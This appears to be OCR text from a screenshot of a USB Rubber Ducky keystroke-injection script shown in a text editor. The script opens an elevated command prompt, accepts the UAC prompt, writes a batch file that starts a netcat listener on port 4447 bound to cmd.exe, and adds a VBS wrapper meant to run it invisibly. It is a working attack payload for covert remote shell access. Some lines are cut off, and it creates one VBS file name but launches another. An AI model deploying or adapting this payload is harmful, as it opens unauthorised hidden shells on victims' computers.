 C:\RubberDucky\netcat\vb_nc_listener.txt - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
vb_nc_listener.txt ×
1 REM Author: Kanishk Singh
2 REM
3 REM Modified by Sunny Wear
4 REM Version: 2
5 DELAY 200
6
7 GUI r
8 DELAY 500
9 STRING powershell Start-Process cmd -Verb RunAs
10 ENTER
11 DELAY 1500
12 ALT y
13 DELAY 500
14 STRING cd %TEMP%
15 ENTER
16 STRING Creates a batch file to start listening
17 ENTER
18 STRING copy con Start.bat
19 ENTER
20 STRING C:\tools\nc -l -p 4447 -t -e cmd.exe
21 ENTER
22 CONTROL z
23 ENTER
24 DELAY 500
25
26 STRING Starts batch file invisibly
27 ENTER
28 STRING copy con invisible.vbs
29 ENTER
30 DELAY 500
31 STRING Set WshShell = CreateObject
32 ENTER
33 STRING WshShell.Run chr(34) & "%TE
34 ENTER
35 STRING Set WshShell = Nothing
36 ENTER
37 CONTROL z
38 ENTER
39 STRING start mysneaky.vbs
40 ENTER
41 DELAY 500
42
Line 7, Column 1
C:\WINDOWS\system32\cmd.exe
C:\RubberDucky\netcat>